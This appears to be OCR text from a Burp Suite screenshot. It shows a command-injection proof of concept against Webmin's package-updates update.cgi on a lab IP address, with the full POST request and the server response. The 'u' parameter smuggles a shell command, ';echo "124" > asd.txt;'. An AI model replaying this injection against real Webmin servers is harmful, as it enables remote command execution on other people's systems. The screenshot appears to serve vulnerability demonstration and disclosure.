 Request
Raw Params Headers Hex
X-Progressive-URL:
https://192.168.116.147:10000/package-updates/updat
e.cgi
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-From: package-updates
Accept: */*
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Referer:
https://192.168.116.147:10000/package-updates/updat
e.cgi?xnavigation=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1;
sid=a4f00633d195ac2652a2f93c286a452d
mode=update&search=&u=;echo "124" >
asd.txt;%2Fapt&ok=Update+Selected+Packages
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Module IndexUpdate Packages
Building complete list of packages ..
Now updating ;echo "124" > asd.txt; ..
Could not find package to update named ;echo "124" > asd.txt;
No packages were installed. Check the messages above for the cause of the error.
Return to package list
[test@Nessus ~]#
huasec